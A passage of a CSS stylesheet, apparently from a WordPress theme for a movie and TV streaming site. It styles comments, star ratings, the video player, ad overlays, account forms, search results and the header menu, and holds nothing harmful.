.wp-content h3 {
    font-size: 21px
}
.wp-content h4 {
    font-size: 19px
}
.wp-content h5 {
    font-size: 17px
}
.wp-content h6 {
    font-size: 15px
}
.wp-content img {
    max-width: 100%;
    height: auto
}
.comments-area {
    padding: 30px 60px;
    width: 100%;
    float: left
}
.comments-area h2 {
    float: left;
    width: 100%;
    font-size: 20px;
    font-weight: 600;
    padding-bottom: 5px
}
.comments-area h2 i {
    float: left;
    margin-right: 5px;
    font-size: 24px
}
.post-comments {
    padding: 0;
    margin: 10px 0;
    float: left;
    width: 100%
}
.post-comments li.comment {
    position: relative;
    padding-left: 80px;
    min-height: 80px;
    margin-bottom: 20px;
    padding-top: 20px
}
.post-comments li.comment .comment-avatar {
    position: absolute;
    top: 20px;
    left: 0
}
.post-comments li.comment .comment-avatar img.avatar {
    margin: 0;
    max-width: 60px;
    max-height: 60px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-boder-radius: 5px
}
.post-comments li.comment .scontent {
    padding: 5px 5px 5px 15px;
    position: relative
}
.post-comments li.comment .scontent .comment-header {
    position: relative;
    width: 100%;
    font-size: 14px;
    font-weight: 600
}
.post-comments li.comment .scontent p {
    padding: 5px 0;
    line-height: 23px;
    font-size: 14px
}
.post-comments li.comment .scontent p code {
    font-size: 13px;
    padding: 5px
}
.post-comments ul {
    list-style: none;
    margin: 0;
    padding: 0
}
.post-comments ul li.comment {
    margin: 0;
    padding: 0;
    min-height: 40px
}
.post-comments ul li.comment .comment-avatar {
    top: 20px;
    left: 15px
}
em.text-red {
    font-style: normal;
    font-size: 13px
}
.post-comments ul li.comment .comment-avatar img.avatar {
    max-width: 40px;
    max-height: 40px
}
.post-comments ul li.comment .scontent {
    padding: 15px 10px 15px 70px
}
.post-comments .comment-reply-link,
.post-comments .comment-time {
    display: inline-block;
    font-size: 12px;
    padding: 3px 6px;
    font-weight: 400
}
.post-comments .comment-time {
    margin-left: 10px
}
.post-comments .comment-reply-link {
    margin-left: 5px
}
.comment-respond {
    display: block
}
.comment-respond h3 {
    padding-bottom: 15px;
    font-weight: 500;
    font-size: 18px
}
.comment-respond h3:before {
    content: "\e0b7";
    font-family: icomoon!important;
    float: left;
    font-size: 24px;
    font-weight: 400;
    margin-right: 5px
}
.comment-respond h3 small {
    font-size: 14px;
    margin-left: 10px
}
.comment-respond h3 small a {
    font-weight: 400
}
.comment-form-comment .form-label {
    width: 100%;
    float: left;
    padding: 5px 0;
    font-weight: 600
}
.comment-form-comment textarea {
    width: 100%;
    height: 70px;
    font-family: sans-serif;
    padding: 10px;
    resize: vertical
}
.grid-container {
    display: block;
    position: relative;
    width: 50%;
    padding-right: 15px;
    float: left;
    margin: 0 auto
}
.grid-container .form-label {
    font-weight: 600;
    padding: 5px 0
}
.grid-container .form-description {
    font-size: 12px;
    padding: 3px 0
}
.grid-container input[type=text] {
    width: 100%;
    margin: 5px 0;
    padding: 10px
}
a.commautor {
    font-weight: 600;
    font-size: 15px
}
p.form-submit input[type=submit] {
    padding: 10px 30px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 15px
}
.scontent .comment-respond {
    padding: 10px 0;
    -webkit-animation: fadeIn .9s;
    -moz-animation: fadeIn .9s;
    -ms-animation: fadeIn .9s;
    animation: fadeIn .9s
}
.comment-navigation {
    width: 100%;
    float: left;
    padding: 10px 0;
    margin-bottom: 15px
}
.comment-navigation a {
    font-size: 14px
}
.comment-navigation .nav-previous {
    float: left
}
.comment-navigation .nav-next {
    float: right
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 15px
}
.scontent p.form-submit input[type=submit] {
    width: 100%
}
div.no-comments {
    width: 100%;
    float: left;
    padding: 15px;
    font-size: 15px
}
.fix-grid {
    padding-right: 0;
    padding-left: 15px
}
.post-comments li.comment .scontent p img {
    max-width: 300px;
    height: auto
}
div.post-like {
    float: left;
    padding: 2px 10px
}
div.post-like a,
div.post-like span.alreadyvoted {
    margin-right: 10px
}
div.post-like span.count {
    font-weight: 600
}
.starstruck-wrap {
    font-size: 12px;
    display: table
}
.starstruck {
    display: inline-block;
    line-height: 1em;
    min-width: 242px
}
.starstruck .cancel-off-png,
.starstruck .cancel-on-png,
.starstruck .star-half-png,
.starstruck .star-off-png,
.starstruck .star-on-png {
    font-size: 22px;
    font-family: icomoon!important;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    speak: none;
    text-transform: none
}
.starstruck .cancel-off-png:before,
.starstruck .cancel-on-png:before,
.starstruck .star-half-png:before {
    content: "\e838"
}
.starstruck-rating-wrap {
    margin-top: 2px;
    margin-left: 10px;
    padding: 5px 15px;
    font-style: normal;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    font-weight: 300
}
.dtloadpage,
.scontent .fixedform {
    display: none
}
.loader,
.sl-icon {
    vertical-align: middle
}
.starstruck-rating {
    margin-top: 3px;
    font-size: 12px
}
.starstruck-rating i {
    float: left;
    margin-right: 5px
}
.starstruck-rating span {
    font-style: normal;
    font-weight: 500
}
.starstruck-wrap {
    width: 100%;
    float: left;
    margin: 10px 0;
    padding: 10px 0
}
.starstruck-wrap .dt_rating_vgs {
    float: left;
    padding: 10px 0;
    font-size: 27px;
    width: 60px;
    font-weight: 500;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    top: 0;
    left: 0
}
.starstruck-wrap .dt_rating_data {
    float: left;
    padding: 5px 0 5px 70px;
    position: relative
}
.ads_l_single {
    width: 100%;
    padding: 0 15px;
    float: left;
    text-align: center
}
.dt_nodata {
    width: 100%;
    float: left;
    text-align: center;
    margin: 10px 0;
    padding: 20px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
#single .content .srelacionados {
    padding: 20px 30px;
    float: left;
    width: 100%
}
.srelacionados article {
    float: left;
    padding: 5px
}
.srelacionados article img {
    width: 100%
}
a.button {
    padding: 6px 10px;
    float: left;
    font-size: 15px
}
.dtloadpage {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999999;
    width: 100%;
    height: 100%
}
.dtloadpage .dtloadbox {
    width: 500px;
    margin: 5% auto;
    text-align: center
}
.dtloadpage .dtloadbox img {
    width: auto;
    height: auto;
    margin: 0 auto
}
.dtloadpage .dtloadbox span {
    font-size: 30px;
    width: 100%;
    float: left;
    margin: 20px 0
}
.dtloadpage .dtloadbox p {
    width: 100%;
    float: left;
    font-size: 12px
}
.se_rating {
    float: right;
    position: relative;
    line-height: 20px;
    padding: 3px 15px
}
.se_rating .se_rating_valor {
    position: absolute;
    height: 5px;
    top: 0;
    left: 0
}
.captcha,
.sl-wrapper {
    position: relative
}
.se_rating:before {
    font-family: icomoon!important;
    content: "\f005";
    float: left;
    margin-left: -20px;
    margin-top: 0;
    font-size: 13px
}
.fixedform {
    width: 100%;
    padding-right: 0
}
#single_relacionados {
    display: none;
    width: 100%;
    float: left
}
.dt_social_single {
    float: left;
    width: 100%;
    padding: 0
}
.dt_social_single span {
    float: left;
    font-size: 15px;
    padding: 5px;
    padding-right: 12px;
    margin-right: 15px;
    font-weight: 500
}
.dt_social_single b#social_count {
    font-weight: 500;
    float: right;
    margin-left: 10px
}
.dt_social_single a {
    float: left;
    margin: 0;
    padding: 5px 15px;
    font-size: 12px;
    margin-right: 10px;
    border-radius: 3px
}
.dt_social_single a i {
    float: left;
    font-size: 16px
}
.dt_social_single a b {
    font-weight: 400;
    line-height: 16px;
    margin-left: 7px
}
.link_sharing p strong {
    font-size: 20px;
    margin-right: 10px;
    font-weight: 600
}
.reloading_page {
    opacity: .1
}
.loader,
.loader:after,
.loader:before {
    background: rgba(0, 0, 0, .2);
    -webkit-animation: load1 1s infinite ease-in-out;
    animation: load1 1s infinite ease-in-out;
    width: .2em;
    height: .6em
}
.loader:after,
.loader:before {
    position: absolute;
    top: 0;
    content: ''
}
.loader:before {
    left: -.375em;
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s
}
.loader {
    left: -16px;
    top: 23px;
    text-indent: -9999em;
    display: inline-block;
    position: absolute;
    font-size: 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s
}
.loader:after {
    left: .375em
}
@-webkit-keyframes load1 {
    0%, 100%, 80% {
        box-shadow: 0 0 rgba(0, 0, 0, .2);
        height: .6em
    }
    40% {
        box-shadow: 0 -.3em rgba(0, 0, 0, .2);
        height: 1em
    }
}
@keyframes load1 {
    0%, 100%, 80% {
        box-shadow: 0 0 rgba(0, 0, 0, .2);
        height: .6em
    }
    40% {
        box-shadow: 0 -.3em rgba(0, 0, 0, .2);
        height: 1em
    }
}
.doload .notice {
    display: block
}
.doload fieldset,
.form_fondo {
    display: none
}
article.simple {
    width: calc(100% / 6);
    float: left;
    padding: 10px
}
.list,
.list .row,
.no_fav,
article.simple .poster,
article.simple .poster img {
    width: 100%
}
.no_fav {
    padding: 30px 0;
    float: left;
    text-align: center;
    font-size: 14px
}
.list {
    float: left;
    padding: 15px
}
.list .row {
    padding: 5px 0;
    float: left
}
.list .row span.field {
    width: calc(100% / 3);
    float: left
}
.extcom {
    float: left;
    width: 100%;
    padding: 25px
}
.module .content .items .episodes .poster span.serie {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    font-size: 13px
}
.module .content .items .episodes .poster:hover>span.serie {
    display: none
}
ul.main_links li {
    float: left;
    width: 100%
}
ul.main_links li a {
    padding: 8px;
    float: left;
    font-size: 14px;
    width: 100%
}
ul.main_links li a i {
    margin-right: 10px;
    font-size: 16px
}
span.item_type {
    position: absolute;
    bottom: 0;
    right: 0;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px;
    margin: 0
}
span.s_trending a.m_trending {
    float: left;
    margin: 0 10px;
    font-size: 13px;
    font-weight: 500
}
.contact {
    width: 100%;
    float: left;
    margin: 0
}
.contact .wrapper {
    padding: 36px 90px;
    width: 100%;
    float: left
}
.contact .wrapper form.contactame {
    max-width: 750px;
    margin: 0 auto
}
.contact .wrapper h1 {
    font-size: 32px;
    font-weight: 400
}
.contact .wrapper p.descrip {
    line-height: 30px
}
.contact .wrapper fieldset {
    width: 100%;
    float: left;
    padding: 10px 0
}
.contact .wrapper fieldset.nine {
    width: 48%
}
.contact .wrapper fieldset.fix {
    margin-left: 4%
}
.contact .wrapper fieldset label {
    width: 100%;
    float: left;
    margin-bottom: 5px;
    font-weight: 600
}
.contact .wrapper fieldset p {
    float: left;
    width: 100%;
    line-height: 22px;
    margin-bottom: 10px;
    font-size: 14px
}
.contact .wrapper fieldset input[type="text"] {
    width: 100%;
    padding: 12px;
    font-weight: 600
}
.contact .wrapper fieldset input[type="submit"] {
    border: 0;
    cursor: pointer;
    padding: 10px 20px;
    font-weight: 400;
    font-size: 16px;
    width: 100%
}
.contact .wrapper fieldset textarea {
    width: 100%;
    font-family: "Roboto", sans-serif;
    padding: 12px
}
.contact .wrapper fieldset .notice {
    background: #f9f9f9;
    float: left;
    width: 100%;
    padding: 15px;
    border-left: solid 5px #ddd;
}
.contact .wrapper fieldset .notice p{
    margin-bottom: 0;
    font-size: 15px;
}
.contact .wrapper fieldset .notice.success {
    border-color: #53d058;
}
.contact .wrapper fieldset .notice.error {
    border-color: #ef5b5b;
}
.g-recaptcha {
    float: left;
    width: 100%
}
.loguser {
    width: 100%;
    float: left;
    padding: 0
}
.loguser a {
    float: left;
    text-align: center;
    padding: 23px 15px;
    font-size: 13px;
    font-weight: 600
}
form.update_profile {
    float: left;
    width: 100%;
    padding: 30px
}
form.update_profile h3 {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    padding: 13px 50px;
    margin-bottom: 20px
}
form.update_profile fieldset {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    padding: 0
}
form.update_profile fieldset.min {
    width: 49%
}
form.update_profile fieldset.fix {
    margin-right: 2%
}
form.update_profile fieldset label {
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 400
}
form.update_profile fieldset input[type="text"],
form.update_profile fieldset input[type="password"] {
    width: 100%;
    padding: 10px;
    font-size: 17px
}
form.update_profile fieldset select {
    width: 100%;
    height: 42px;
    padding: 10px
}
form.update_profile fieldset textarea {
    width: 100%;
    padding: 10px
}
form.update_profile fieldset input[type="submit"] {
    border: 0;
    padding: 10px 25px;
    font-size: 18px;
    cursor: pointer;
    margin-top: 20px
}
form.update_profile .updated {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
form.update_profile .updated p {
    font-weight: 300;
    font-size: 17px
}
form.update_profile .error {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
form.update_profile .warning {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
.account {
    width: 100%;
    float: left;
    margin: 0 0 50px;
    position: relative
}
.account .sidebar {
    width: 220px;
    height: 100%;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px
}
.account .sidebar ul {
    display: block
}
.account .sidebar ul li {
    width: 100%;
    display: block;
    margin-bottom: 5px
}
.account .sidebar ul li a {
    width: 100%;
    display: block;
    padding: 10px;
    font-size: 14px
}
.account .content {
    width: calc(100% - 220px);
    margin-left: 219px;
    min-height: 450px;
    padding: 30px;
    float: left
}
.account .content h3 {
    font-size: 20px;
    display: block;
    margin-bottom: 25px
}
.sseasons .se-c .se-q {
    background: transparent!important
}
#page .comments-area {
    padding: 0
}
.single-page {
    padding: 40px 70px;
    margin: 0;
    float: left;
    width: 100%
}
.single-page h1.head {
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 20px;
    padding-bottom: 15px;
    width: 100%;
    float: left
}
.sbackdrop {
    width: 100%;
    height: 200px;
    background-position: 10% 15%;
    background-size: cover;
    position: relative;
    padding: 15px
}
.sbackdrop h1 {
    font-size: 24px;
    font-weight: 300;
    padding: 15px 2%;
    position: absolute;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 96%;
    z-index: 1
}
.pag_episodes {
    width: 100%;
    float: left;
    margin-bottom: 0
}
.pag_episodes .item {
    width: calc(100%/ 3);
    float: left;
    text-align: center
}
.pag_episodes .item:last-child {
    border-right: 0
}
.pag_episodes .item a {
    padding: 15px;
    float: left;
    width: 100%
}
.pag_episodes .item a.nonex {
    opacity: .3;
    cursor: not-allowed
}
.pag_episodes .item a i {
    font-size: 14px;
    padding: 0 5px
}
.pag_episodes .item a span {
    font-size: 14px
}
.wp-content h1 span {
    font-size: 15px;
    font-weight: 400
}
.fix-table {
    overflow-x: auto;
    float: left;
    width: 100%
}
.ggep {
    padding: 10px
}
.single_menu {
    width: 100%;
    float: left;
    display: none
}
.single_menu ul.main_dt_menu {
    width: 100%;
    float: left
}
.single_menu ul.main_dt_menu li {
    float: left;
    width: calc(100%/ 3)
}
.single_menu ul.main_dt_menu li a {
    float: left;
    padding: 15px 0;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase
}
.module_home_ads {
    text-align: center;
    width: 100%;
    float: left;
    margin-bottom: 25px
}
.module_single_ads {
    text-align: center;
    width: 100%;
    float: left;
    padding: 25px 0;
    border-bottom: solid 1px
}
.ads_demo {
    width: 100%;
    font-size: 20px;
    font-style: italic
}
.video_player_enable {
    width: 100%;
    float: left;
    padding: 15px;
    padding-bottom: 0
}
.video_player_enable .box {
    width: 100%;
    float: left;
    background-position: center;
    background-size: cover;
    position: relative;
    overflow: hidden;
    padding-top: 40%;
    position: relative
}
.video_player_enable .box .play {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -23px;
    margin-left: -23px
}
.video_player_enable .box .play i {
    color: rgba(255, 255, 255, 0.6);
    font-size: 46px;
    text-shadow: 0 0 15px rgba(0, 0, 0, 1)
}
.video_player_enable .box span.quality {
    font-size: 15px;
    top: 10px;
    left: 10px
}
.epiheader {
    float: left;
    width: 100%;
    padding: 15px
}
.epiheader .epiposter {
    width: 90px;
    float: left
}
.epiheader .epiposter img {
    width: 100%;
    height: auto
}
.epiheader .epidata {
    width: calc(100% - 110px);
    margin-left: 110px
}
.epiheader .epidata h3 {
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 10px
}
.epiheader .epidata span.data {
    float: left;
    width: 100%;
    padding: 5px 0
}
.epiheader .epidata span.data b {
    float: left;
    font-size: 15px
}
.epiheader .epidata span.data p {
    width: calc(100% - 90px);
    margin-left: 90px;
    font-size: 15px
}
.epiheader .epidata h1 {
    font-size: 20px;
    font-weight: 400
}
.epiheader .epidata h1 span {
    font-size: 15px;
    font-weight: 400;
    line-height: 25px
}
.posts {
    padding: 20px 50px;
    float: left;
    width: 100%
}
.posts .meta {
    float: left;
    width: 100%;
    padding: 15px 0;
    margin-bottom: 20px
}
.posts .meta span {
    margin-right: 10px
}
.posts .meta .autor {
    font-weight: 600
}
.posts .meta .date {
    font-size: 14px
}
.posts .meta .views {
    float: right;
    font-size: 14px
}
.posts header.pos {
    float: left;
    width: 100%;
    padding-bottom: 15px
}
.posts header.pos h1.titl {
    font-size: 35px;
    font-weight: 400;
    line-height: 40px
}
.posts header.pos h2.desc {
    font-weight: 400;
    line-height: 30px;
    font-size: 20px;
    padding-top: 10px
}
.post-entry {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%
}
.list-items-blogs .post-entry:last-child {
    margin-bottom: 25px
}
.home-blog-post {
    position: relative;
    padding: 15px 0;
    padding-left: 86px;
    min-height: 50px
}
.list-items-blogs .post-entry:last-child>.home-blog-post {
    border-bottom: 0
}
.home-blog-post .entry-date {
    position: absolute;
    left: 0;
    top: 15px;
    text-align: center;
    width: 86px
}
.home-blog-post .entry-date .date {
    display: block;
    font-size: 25px;
    margin-bottom: 5px;
    font-weight: 400
}
.home-blog-post .entry-date .month {
    font-size: 10px;
    text-transform: uppercase;
    display: block
}
.home-blog-post .entry-title {
    font-weight: 500;
    margin-bottom: 7px;
    font-size: 18px;
    line-height: 25px
}
.home-blog-post .entry-content {
    font-size: 14px;
    line-height: 20px
}
.top-imdb-list {
    position: relative;
    float: left;
    width: 50%;
    padding: 0;
    padding-bottom: 20px;
    padding-left: 10px
}
.top-imdb-list h3 {
    width: 100%;
    float: left;
    padding: 5px;
    padding-left: 10px;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 16px;
    border-left: solid 3px;
    margin-bottom: 15px
}
.top-imdb-item {
    position: relative;
    padding: 10px 0;
    padding-left: 130px;
    min-height: 70px;
    float: left;
    width: calc(100%/ 1);
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    transition: all .4s;
}
.top-imdb-item:hover{
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.top-imdb-list>.top-imdb-item:last-child {
    border-bottom: 0
}
.top-imdb-item .puesto {
    position: absolute;
    left: 54px;
    top: 10px;
    width: 30px;
    font-size: 12px;
    text-align: center;
    padding: 19px 0
}
.top-imdb-item .image {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px
}
.top-imdb-item .image .poster {
    width: 50px;
    height: 50px;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 0
}
.top-imdb-item .image .poster img {
    width: 100%;
    height: auto;
    margin-top: -10px;
    position: absolute
}
.top-imdb-item .rating {
    position: absolute;
    left: 85px;
    top: 27px;
    width: 40px;
    text-align: center;
    font-size: 17px;
    font-weight: 500
}
.top-imdb-item .title {
    padding-top: 15px;
    line-height: 22px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
    float: left;
    font-size: 14px
}
.fix-layout-top {
    width: 100%
}
.fixed-sidebar {
    position: fixed;
    width: 220px
}
.blog-list-items {
    width: 100%;
    float: left;
    margin-bottom: 20px
}
.blog-list-items .entry {
    width: calc(100%/ 2);
    float: left;
    margin: 0;
    padding: 20px;
    position: relative
}
.blog-list-items .entry article.post {
    width: 100%;
    float: left
}
article.post .images {
    float: left;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 30px
}
article.post a .images img {
    width: 100%;
    height: auto;
    margin-top: -45px;
    display: -moz-inline-stack;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out
}
article.post a:hover > .images img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}
article.post .images .background_over_image {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .35s ease 0;
    transition: opacity .35s ease 0
}
article.post a:hover > .images .background_over_image {
    opacity: 1
}
article.post .information {
    float: left;
    width: 100%;
    padding: 10px 0;
    height: 115px;
    overflow: hidden
}
article.post .information p.descr {
    line-height: 20px;
    font-size: 14px
}
article.post .information .meta {
    padding: 5px 0;
    font-size: 13px
}
article.post .information .meta span.autor {
    font-weight: 600;
    margin-right: 10px;
    text-transform: uppercase;
    font-size: 12px
}
article.post .information h2 {
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px
}
h1.top-imdb-h1 {
    width: 100%;
    padding: 15px 0;
    text-align: left;
    font-size: 25px!important
}
.search-page {
    width: 100%
}
.search-page .result-item {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%
}
.search .result-item:last-child {
    margin-bottom: 30px
}
.result-item article {
    position: relative;
    padding: 15px 0;
    padding-left: 130px;
    min-height: 140px
}
.result-item article .image {
    position: absolute;
    left: 0;
    top: 15px;
    text-align: center;
    width: 110px;
    height: 110px;
    overflow: hidden
}
.result-item article .image .thumbnail {
    position: relative
}
.result-item article .image .thumbnail span {
    position: absolute;
    top: 0;
    right: 0;
    padding: 2px 5px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500
}
.result-item article .image .thumbnail img {
    width: 100%;
    height: auto
}
.result-item article:hover > .image .thumbnail img {
    -webkit-filter: blur(1px) brightness(0.9)
}
.result-item article .details {
    width: 100%
}
.result-item article .details .title {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 10px;
    line-height: 20px
}
.result-item article .details .meta {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: 14px;
    float: left;
    width: 100%
}
.result-item article .details .meta span.rating {
    padding: 3px 0;
    margin-right: 10px;
    font-weight: 600;
    font-family: arial;
    font-size: 11px;
    width: 70px;
    float: left;
    text-align: center
}
.result-item article .details .meta span.year {
    float: left;
    margin-right: 7px
}
.result-item article .details .meta span.flag {
    width: 12px;
    height: 12px;
    float: left;
    margin-right: 7px;
    margin-top: 2px
}
.result-item article .details .contenido {
    width: 100%
}
.result-item article .details .contenido p {
    font-size: 13px;
    line-height: 18px;
    font-weight: 300
}
.no-result {
    float: left;
    width: 100%;
    padding: 20px
}
.no-result h2 {
    float: left;
    width: 100%;
    font-size: 30px;
    font-weight: 400;
    margin-bottom: 20px
}
.no-result h2 span {
    font-weight: 600
}
.no-result strong {
    font-size: 20px
}
.no-result ul {
    list-style-type: square;
    margin: 20px 0 20px 30px
}
.no-result li {
    padding: 5px 0;
    line-height: 20px
}
.tax_post {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%;
    margin-top: -10px
}
.tax_post .tax_box {
    position: relative;
    padding: 15px;
    padding-left: 110px;
    width: 100%;
    float: left
}
.tax_post .tax_box .title {
    position: absolute;
    left: 0;
    top: 10px;
    text-align: right;
    width: 100px;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px
}
.tax_post .tax_box .links a {
    font-size: 13px;
    padding: 0 5px;
    font-weight: 400
}
.wp-content .video {
    position: relative;
    padding-bottom: 56.25%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden;
    margin-bottom: 15px
}
.wp-content .video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.player_sist {
    float: left;
    width: 100%;
    margin: 0
}
.player_sist .playex {
    float: left;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    position: relative
}
.player_sist .playex .play-box-iframe {
    position: relative;
    padding-bottom: 56.25%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.player_sist .playex .play-box-iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.player_sist .control {
    float: left;
    width: 100%
}
.player_sist .control nav {
    margin-bottom: 0
}
.player_sist .control nav.player {
    float: left;
    width: 130px
}
.player_sist .control nav.player ul.options {
    float: left;
    width: 100%;
    background: #141516
}
.player_sist .control nav.player ul.options li {
    float: left;
    width: 100%
}
.player_sist .control nav.player ul.options li a {
    padding: 17px 20px;
    float: left;
    width: 100%;
    color: #fff;
    font-size: 11px;
    padding-left: 40px;
    position: relative;
    cursor: pointer;
    text-transform: uppercase
}
.player_sist .control nav.player ul.options li a b {
    font-weight: 400
}
.player_sist .control nav.player ul.options li a i {
    font-size: 19px;
    position: absolute;
    top: 12px;
    left: 14px
}
.player_sist .control nav.player ul.options li ul {
    display: none;
    position: absolute;
    z-index: 3;
    background: #141516;
    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6);
    width: 100%;
    padding: 15px;
    padding-right: 17px;
    margin-top: 45px;
    border-top: solid 1px #000
}
.player_sist .control nav.player ul.options li:hover ul {
    display: block
}
.player_sist .control nav.player ul.options li ul li {
    text-align: left;
    float: left;
    margin-bottom: 1px
}
.player_sist .control nav.player ul.options li ul li a {
    padding: 9px 20px;
    text-transform: none;
    line-height: 20px
}
.player_sist .control nav.controles {
    float: right
}
.player_sist .control nav.controles ul.list {
    padding: 0
}
.player_sist .control nav.controles ul.list li {
    float: left
}
.player_sist .control nav.controles ul.list li.contadorads {
    color: rgba(255, 255, 255, 0.5);
    padding: 16px 10px;
    font-size: 13px
}
.player_sist .control nav.controles ul.list li.contadorads i {
    font-style: normal;
    font-weight: 400;
    padding: 4px 5px;
    margin-left: 5px;
    border-radius: 3px;
    font-size: 12px
}
.player_sist .control nav.controles ul.list li a {
    font-size: 20px;
    font-weight: 400;
    padding: 11.5px 15px;
    float: left
}
.player_sist .control span.views {
    font-size: 12px;
    padding: 16.5px 19px;
    float: left
}
.player_sist .control span.qualityx {
    font-size: 15px;
    padding: 15px 18px;
    float: left;
    font-weight: 600;
    font-style: italic
}
.fixidtab {
    display: none
}
.mejs-controls {
    width: 100%
}
h1.epih1 {
    font-size: 30px
}
h3.epih3 {
    font-size: 18px
}
#playex {
    position: relative;
    z-index: 102
}
#oscuridad {
    background: rgba(0, 0, 0, 0.97);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 100
}
#single .episodes_cont {
    width: 100%;
    border-right: 0!important;
    float: left
}
#single .episodes_cont .sbox {
    padding: 25px 110px
}
.maindrop_ep {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 30%;
    margin-bottom: 15px
}
.maindrop_ep img {
    background-position: center;
    background-size: cover;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    margin-top: -5%;
    z-index: 1
}
.dt-no-post {
    padding: 20px 10px;
    float: left;
    width: 100%
}
.fix_playerx {
    width: 100%;
    float: left;
    margin-top: 70px;
    position: relative
}
.fix_playerx .box {
    max-width: 1100px;
    margin: 0 auto
}
.ads_player {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8)
}
.ads_player .ads_box {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}
.ads_player .ads_box .ads {
    width: 300px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -125px;
    margin-left: -150px
}
.ads_player .ads_box .ads span.notice {
    font-size: 13px;
    width: 100%;
    float: left;
    text-align: center;
    cursor: pointer
}
#single .content .player_sist .playex {
    max-height: 483.19px
}
.headitems {
    position: relative;
    float: right;
    margin-left: 20px;
    width: 340px
}
.headitems.register_active {
    width: auto
}
.headitems a#dooplay_signout {
    padding: 10px 15px;
    float: left
}
.headitems .elements {
    float: right
}
.head-main-nav {
    float: left
}
.head-main-nav ul.main-header {
    float: left
}
.head-main-nav ul.main-header li {
    float: left
}
.head-main-nav ul.main-header li a {
    font-size: 14px;
    font-weight: 500;
    padding: 28px 20px;
    float: left
}
.head-main-nav ul.main-header li.menu-item-has-children>a:after {
    content: "\f0d7";
    font-family: icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    margin-left: 5px;
    font-size: 10px
}
.head-main-nav ul.main-header li a i {
    font-style: normal;
    padding: 3px 4px;
    border-radius: 3px;
    font-size: 9px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 5px;
    float: right
}
.head-main-nav ul.main-header li:hover>ul.sub-menu {
    display: block
}
.head-main-nav ul.main-header li ul.sub-menu {
    display: none;
    position: absolute;
    top: 70px;
    max-width: 200px;
    padding-left: 0;
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.2);
    opacity: .97
}
.head-main-nav ul.main-header li ul.sub-menu li {
    width: 100%
}
.head-main-nav ul.main-header li ul.sub-menu li a {
